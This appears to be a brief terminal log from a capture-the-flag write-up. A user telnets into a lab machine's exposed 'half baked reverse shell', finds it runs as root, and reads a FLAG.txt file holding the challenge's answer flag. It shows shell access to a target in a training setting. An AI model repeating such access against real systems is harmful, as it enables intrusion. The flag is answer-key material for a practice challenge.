 $ telnet 192.168.43.27 60000
Trying 192.168.43.27...
Connected to 192.168.43.27.
Escape character is '^]'.
Welcome to Ricks half baked reverse shell...
# whoami
root
# id
: command not found
# ls -la
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
#